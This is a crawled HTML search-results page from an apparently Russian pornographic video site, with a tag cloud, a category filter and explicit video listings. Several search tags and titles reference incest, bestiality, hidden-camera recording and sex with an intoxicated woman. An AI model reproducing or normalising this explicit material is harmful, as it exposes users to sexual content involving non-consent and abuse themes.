

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/search/%D0%BB%D0%B5%D1%81%D0%B1%D0%B8-%D0%B8-%D1%82%D1%80%D0%B0%D0%BD%D1%81-%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC/
body_size: 15507
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Результаты поиска по лесби и транс втроем</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769508848" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/search/лесби-и-транс-втроем/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/search/лесби-и-транс-втроем/"/>
    <meta property="og:url" content="https://pornoreka.tv/search/лесби-и-транс-втроем/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value="лесби и транс втроем"/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
				<div class="box search-cloud">
								<a href="https://pornoreka.tv/search/сестра-и-брать-секс-фильмы-транс/" style="font-size: 16px;">сестра и брать секс фильмы транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс/" style="font-size: 12px;">транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби/" style="font-size: 16px;">лесби</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-трахает-с-девушку/" style="font-size: 15px;">транс трахает с девушку</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/семейная-пара-и-транс/" style="font-size: 14px;">семейная пара и транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/полнометражный-фильм-лесби-жена-соблазн-с-русским-переводом/" style="font-size: 16px;">полнометражный фильм лесби жена соблазн с русским переводом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-мама/" style="font-size: 12px;">транс мама</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/скачат-сэкс-эротика-кино-транс/" style="font-size: 13px;">скачат сэкс эротика кино транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-трахает-с-девушкам-кино/" style="font-size: 15px;">транс трахает с девушкам кино</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-и-сексуальная-девушка-русский-перевод/" style="font-size: 16px;">транс и сексуальная девушка русский перевод</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-в-тюрьме/" style="font-size: 12px;">лесби в тюрьме</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/извращеное-транс-порно-с-животными/" style="font-size: 13px;">извращеное транс порно с животными</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-совращают-девушек-и-женщин-на-русском-языке/" style="font-size: 15px;">лесби совращают девушек и женщин на русском языке</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-дилдо/" style="font-size: 13px;">транс дилдо</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-и-девушка/" style="font-size: 16px;">транс и девушка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мжм-с-женой-втроем/" style="font-size: 13px;">мжм с женой втроем</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-мама-и-дочь/" style="font-size: 12px;">лесби мама и дочь</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-доминирует-с-русской-озвучкой-разговорами/" style="font-size: 14px;">транс доминирует с русской озвучкой разговорами</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-трахает-с-девушкам/" style="font-size: 15px;">транс трахает с девушкам</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-ебет-мужика-в-жопу-и-кончает/" style="font-size: 14px;">транс ебет мужика в жопу и кончает</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/перевод-насти-и-фрит-матом-с-лесби/" style="font-size: 14px;">перевод насти и фрит матом с лесби</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мультфильм-транс/" style="font-size: 12px;">мультфильм транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-в-чулки-в-попу-и-даю-в-рот,-люблю-одежду-женскиею,-и-туфли/" style="font-size: 14px;">транс в чулки в попу и даю в рот, люблю одежду женскиею, и туфли</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-лезби-массаж-с-девушками/" style="font-size: 14px;">транс лезби массаж с девушками</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-доминирует-на-русском-языке/" style="font-size: 13px;">лесби доминирует на русском языке</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-писсинг-оргии/" style="font-size: 13px;">транс писсинг оргии</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/втроем-жмж/" style="font-size: 13px;">втроем жмж</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/японский-фильм-лесби/" style="font-size: 15px;">японский фильм лесби</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-трахает-парня/" style="font-size: 15px;">транс трахает парня</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-со-страпоном-с-переводом/" style="font-size: 15px;">лесби со страпоном с переводом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-золушка/" style="font-size: 12px;">транс золушка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-сперма/" style="font-size: 13px;">транс сперма</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-т******-женщину-кончает-киску/" style="font-size: 15px;">транс т****** женщину кончает киску</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-скрытая-камера/" style="font-size: 12px;">лесби скрытая камера</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-+м+ж/" style="font-size: 12px;">транс +м+ж</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/про-лесби-полнометражный/" style="font-size: 15px;">про лесби полнометражный</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-транс-дрочит-свой-член-и-сладкой-кончает/" style="font-size: 16px;">русский транс дрочит свой член и сладкой кончает</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русские-транс/" style="font-size: 13px;">русские транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/нудисты-транс/" style="font-size: 12px;">нудисты транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/сестра-и-брать-сексуальные-фильмы-транс/" style="font-size: 14px;">сестра и брать сексуальные фильмы транс</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-фильм/" style="font-size: 15px;">транс фильм</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мама-,-анал-фильмы-с-переводом-на-русский-язык-лесби-доминирует/" style="font-size: 16px;">мама , анал фильмы с переводом на русский язык лесби доминирует</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/секс-втроём-мжж-с-русским-переводом/" style="font-size: 16px;">секс втроём мжж с русским переводом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/жену-втроем/" style="font-size: 14px;">жену втроем</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-страпон/" style="font-size: 12px;">лесби страпон</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-и-даю-в-попу-и-в-рот,-люблю-одеваю-чулки-и-туфли/" style="font-size: 14px;">транс и даю в попу и в рот, люблю одеваю чулки и туфли</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/перевод-насти-и-фрит-лесби/" style="font-size: 14px;">перевод насти и фрит лесби</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/транс-засовывает-собственный-член-себе-в-анал/" style="font-size: 16px;">транс засовывает собственный член себе в анал</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/жена-пригласила-подругу-для-совместного-секса-втроем/" style="font-size: 16px;">жена пригласила подругу для совместного секса втроем</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/лесби-женская-сперма-течет-в-рот/" style="font-size: 13px;">лесби женская сперма течет в рот</a>
			&nbsp;&nbsp;&nbsp;
			</div>

		<div class="main-content">
					<div class="sidebar">
				<div class="headline">
					<h2>Настройки поиска</h2>
				</div>
				<div class="filter" data-search-filter-ids="list_videos_videos_list_search_result,list_albums_albums_list_search_result">
											<label class="group">Поиск текста</label>
						<ul>
							<li>
								<input type="hidden" name="q" value=""/>
								<input id="search_string_filter" type="checkbox" name="q" value="лесби-и-транс-втроем" checked/>
								<label for="search_string_filter">лесби и транс втроем</label>
							</li>
						</ul>
																<label class="group">Поиск в категориях</label>
<ul>
			<li>
			<input id="category_filter_16" type="checkbox" name="category_ids[]" value="16"/>
			<label for="category_filter_16">Азиатки</label>
		</li>
			<li>
			<input id="category_filter_1" type="checkbox" name="category_ids[]" value="1"/>
			<label for="category_filter_1">Анал и Анальный секс</label>
		</li>
			<li>
			<input id="category_filter_14" type="checkbox" name="category_ids[]" value="14"/>
			<label for="category_filter_14">БДСМ, доминирование, Садо Мазо</label>
		</li>
			<li>
			<input id="category_filter_9" type="checkbox" name="category_ids[]" value="9"/>
			<label for="category_filter_9">Большие толстые члены</label>
		</li>
			<li>
			<input id="category_filter_31" type="checkbox" name="category_ids[]" value="31"/>
			<label for="category_filter_31">Виртуальное порно VR 360</label>
		</li>
			<li>
			<input id="category_filter_7" type="checkbox" name="category_ids[]" value="7"/>
			<label for="category_filter_7">Групповое порно, свингеры</label>
		</li>
			<li>
			<input id="category_filter_4" type="checkbox" name="category_ids[]" value="4"/>
			<label for="category_filter_4">Домашнее порно видео</label>
		</li>
			<li>
			<input id="category_filter_30" type="checkbox" name="category_ids[]" value="30"/>
			<label for="category_filter_30">Классика, любовь, поцелуи, эротика</label>
		</li>
			<li>
			<input id="category_filter_32" type="checkbox" name="category_ids[]" value="32"/>
			<label for="category_filter_32">Куколд порно, измена, рогоносцы</label>
		</li>
			<li>
			<input id="category_filter_28" type="checkbox" name="category_ids[]" value="28"/>
			<label for="category_filter_28">Межрассовое Порно</label>
		</li>
			<li>
			<input id="category_filter_18" type="checkbox" name="category_ids[]" value="18"/>
			<label for="category_filter_18">Минет, ручная работа</label>
		</li>
			<li>
			<input id="category_filter_11" type="checkbox" name="category_ids[]" value="11"/>
			<label for="category_filter_11">Орал, анилингус, куннилингус</label>
		</li>
			<li>
			<input id="category_filter_29" type="checkbox" name="category_ids[]" value="29"/>
			<label for="category_filter_29">Полнометражные порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_2" type="checkbox" name="category_ids[]" value="2"/>
			<label for="category_filter_2">Порно знаменитостей</label>
		</li>
			<li>
			<input id="category_filter_6" type="checkbox" name="category_ids[]" value="6"/>
			<label for="category_filter_6">Порно молодых</label>
		</li>
			<li>
			<input id="category_filter_19" type="checkbox" name="category_ids[]" value="19"/>
			<label for="category_filter_19">Порно пародии</label>
		</li>
			<li>
			<input id="category_filter_33" type="checkbox" name="category_ids[]" value="33"/>
			<label for="category_filter_33">Порно с переводом</label>
		</li>
			<li>
			<input id="category_filter_35" type="checkbox" name="category_ids[]" value="35"/>
			<label for="category_filter_35">Порно Ужасы</label>
		</li>
			<li>
			<input id="category_filter_15" type="checkbox" name="category_ids[]" value="15"/>
			<label for="category_filter_15">Публичное порно</label>
		</li>
			<li>
			<input id="category_filter_36" type="checkbox" name="category_ids[]" value="36"/>
			<label for="category_filter_36">Русские порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_10" type="checkbox" name="category_ids[]" value="10"/>
			<label for="category_filter_10">Русское порно</label>
		</li>
			<li>
			<input id="category_filter_12" type="checkbox" name="category_ids[]" value="12"/>
			<label for="category_filter_12">Секс игрушки</label>
		</li>
			<li>
			<input id="category_filter_21" type="checkbox" name="category_ids[]" value="21"/>
			<label for="category_filter_21">Секс машины</label>
		</li>
			<li>
			<input id="category_filter_5" type="checkbox" name="category_ids[]" value="5"/>
			<label for="category_filter_5">Сексуальные девушки</label>
		</li>
			<li>
			<input id="category_filter_23" type="checkbox" name="category_ids[]" value="23"/>
			<label for="category_filter_23">Скрытая камера</label>
		</li>
			<li>
			<input id="category_filter_27" type="checkbox" name="category_ids[]" value="27"/>
			<label for="category_filter_27">Соло, стриптиз, мастурбация</label>
		</li>
			<li>
			<input id="category_filter_22" type="checkbox" name="category_ids[]" value="22"/>
			<label for="category_filter_22">Сперма, сквиртинг</label>
		</li>
			<li>
			<input id="category_filter_17" type="checkbox" name="category_ids[]" value="17"/>
			<label for="category_filter_17">Старушки, порно со зрелыми</label>
		</li>
			<li>
			<input id="category_filter_26" type="checkbox" name="category_ids[]" value="26"/>
			<label for="category_filter_26">Толстушки, порно с толстыми</label>
		</li>
			<li>
			<input id="category_filter_8" type="checkbox" name="category_ids[]" value="8"/>
			<label for="category_filter_8">Фистинг, инсершн, страпон</label>
		</li>
			<li>
			<input id="category_filter_25" type="checkbox" name="category_ids[]" value="25"/>
			<label for="category_filter_25">Худые, порно с худыми</label>
		</li>
			<li>
			<input id="category_filter_34" type="checkbox" name="category_ids[]" value="34"/>
			<label for="category_filter_34">Эротические фильмы</label>
		</li>
	</ul>
	<input type="hidden" name="category_ids[]" value="all"/>

									</div>
			</div>
				<div class="main-container">
			<div id="list_videos_videos_list_search_result">
		
	
				
	
	
					<div class="headline">
		<h1>			Поиск видео по запросу: лесби и транс втроем		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_videos_videos_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%20%D0%B2%D1%82%D1%80%D0%BE%D0%B5%D0%BC;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5039/krasivoe-porno-s-transom-i-jopastoy-cvetnoy-malyshkoy/" title="Красивое порно с трансом и жопастой цветной малышкой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5039/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5039/650x366/7.jpg" alt="Красивое порно с трансом и жопастой цветной малышкой"  data-preview="https://pornoreka.tv/get_file/1/21fffe7acb0d79fcf4bf5ee14b11de55/5000/5039/5039.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5039" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5039" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Красивое порно с трансом и жопастой цветной малышкой
															</strong>
							<div class="wrap">
								<div class="duration">10:33</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">584K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5905/trans-zasovyvaet-sobstvennyy-chlen-sebe-v-anal/" title="Транс засовывает собственный член себе в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5905/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5905/650x366/7.jpg" alt="Транс засовывает собственный член себе в анал"  data-preview="https://pornoreka.tv/get_file/1/66e2604ba1e7a900b1e8586ab6540e65/5000/5905/5905.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5905" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5905" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Транс засовывает собственный член себе в анал
															</strong>
							<div class="wrap">
								<div class="duration">3:00</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">657K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6226/bolshoy-tolstyy-chlen-i-hudoy-aziatskiy-trans/" title="Большой толстый член и худой азиатский транс" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6226/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6226/650x366/7.jpg" alt="Большой толстый член и худой азиатский транс"  data-preview="https://pornoreka.tv/get_file/1/e1a319ecab183f1349139483b641612f/6000/6226/6226.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6226" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6226" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Большой толстый член и худой азиатский транс
															</strong>
							<div class="wrap">
								<div class="duration">5:35</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">546K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6369/trans-trahnul-sam-sebya-v-anal-i-konchil-sebe-v-jopu/" title="Транс трахнул сам себя в анал и кончил себе в жопу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6369/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6369/650x366/7.jpg" alt="Транс трахнул сам себя в анал и кончил себе в жопу"  data-preview="https://pornoreka.tv/get_file/1/04a8477a0506c2b15909880fb2a19b48/6000/6369/6369.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6369" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6369" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Транс трахнул сам себя в анал и кончил себе в жопу
															</strong>
							<div class="wrap">
								<div class="duration">0:34</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">915K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5508/russkoe-gruppovoe-porno-vtroem-s-buhoy-bryunetkoy/" title="Русское групповое порно втроем с бухой брюнеткой" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5508/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5508/650x366/12.jpg" alt="Русское групповое порно втроем с бухой брюнеткой"  data-preview="https://pornoreka.tv/get_file/1/827d5c2e0e081d87f1d13a5168fdd58f/5000/5508/5508.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5508" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5508" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русское групповое порно втроем с бухой брюнеткой
															</strong>
							<div class="wrap">
								<div class="duration">30:09</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">442K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6229/trans-parovoz-otvez-troicu-na-samuyu-vershinu-sedmogo-neba/" title="Транс паровоз отвез троицу на самую вершину седьмого неба" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6229/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6229/650x366/4.jpg" alt="Транс паровоз отвез троицу на самую вершину седьмого неба"  data-preview="https://pornoreka.tv/get_file/1/cb2eef5ceb30dd1f19c84b4f60d3f0a9/6000/6229/6229.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6229" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6229" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
